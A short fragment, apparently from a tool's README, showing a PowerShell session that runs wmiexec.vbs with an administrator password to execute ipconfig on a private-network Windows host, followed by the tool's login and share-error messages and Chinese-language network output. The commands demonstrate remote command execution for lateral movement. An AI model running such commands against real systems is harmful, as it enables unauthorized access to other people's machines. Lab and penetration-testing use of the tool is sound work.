 PS C:\Users\Icesoul\Desktop\Sharp-WMIExec-master> cscript //nologo wmiexec.vbs /cmd 192.168.52.129 administrator Whoami2
021 "ipconfig"
WMIEXEC : Target -> 192.168.52.129
WMIEXEC : Connecting...
WMIEXEC : Login -> OK
WMIEXEC : Result File -> C:\wmi.dll
WMIEXEC ERROR: Share could not be created.
WMIEXEC ERROR: Return value -> 22
WMIEXEC ERROR: Share Name Already In Used!
192.168.52.129  >>  ipconfig
Windows IP 配置
以太网适配器 Ethernet1:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::1831:bed7:393e:bbcf%23
IPv4 地址 . . . . . . . . . . . . : 192.168.52.129
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.52.2
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::fcc4:ad42:cb5b:9bfd%12
IPv4 地址 . . . . . . . . . . . . : 192.168.93.30